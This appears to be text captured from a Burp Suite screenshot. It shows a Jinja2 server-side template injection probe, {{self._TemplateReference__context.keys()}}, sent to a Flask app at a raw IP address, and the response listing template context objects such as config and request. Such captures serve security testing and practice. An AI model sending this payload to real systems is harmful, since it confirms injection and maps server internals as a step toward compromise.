 Send
Cancel
Target: http://121.40.89.206:5001
HTTP/1
Request
Pretty Raw Hex \n
1 GET /view_template?string=
%7b%7bself._TemplateReference__context.keys()%7d%7d HTTP/1.1
2 Host: 121.40.89.206:5001
3 User-Agent: Admin/5.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 350
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Fri, 13 May 2022 12:46:40 GMT
6
7 <div class="center-content error">
8 <h1>
Template generate demo
</h1>
9 <h3>
[&#39;url_for&#39;, &#39;g&#39;, &#39;namespace&#39;,
&#39;request&#39;, &#39;lipsum&#39;, &#39;range&#39;,
&#39;session&#39;, &#39;dict&#39;,
&#39;get_flashed_messages&#39;, &#39;cycler&#39;,
&#39;joiner&#39;, &#39;config&#39;]
</h3>
10 </div>
11
Inspector
Back
Query parameter
Name
string
Value
%7b%7bself._TemplateReference__context.ke
ys()%7d%7d
Decoded from: URL encoding
{{self._TemplateReference__context.keys()
}}
Cancel
Apply changes